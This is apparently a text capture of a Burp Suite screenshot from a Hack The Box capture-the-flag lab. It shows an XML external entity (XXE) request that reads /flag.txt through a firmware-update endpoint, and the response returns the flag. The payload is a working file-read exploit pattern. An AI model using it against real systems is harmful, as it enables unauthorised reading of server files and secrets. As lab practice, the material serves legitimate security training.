 Request
Pretty Raw Hex
\n
1 POST /api/update HTTP/1.1
2 Host: 94.237.52.137:36307
3 Content-Length: 1400
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://94.237.52.137:36307
8 Referer: http://94.237.52.137:36307/rom
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <!DOCTYPE FirmwareUpdateConfig [
14 <!ENTITY xxe SYSTEM "/flag.txt">
15 ]>
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 11 Dec 2024 03:43:07 GMT
4 Content-Type: application/json
5 Content-Length: 130
6 Connection: close
7
8 {
9 "message":
"Firmware version HTB{b1om3tric_l0cks_4n
d_fl1cker1ng_l1ghts_e34d5ec1334f7f5da949
bccadd8a7550} update initiated."
10 }
11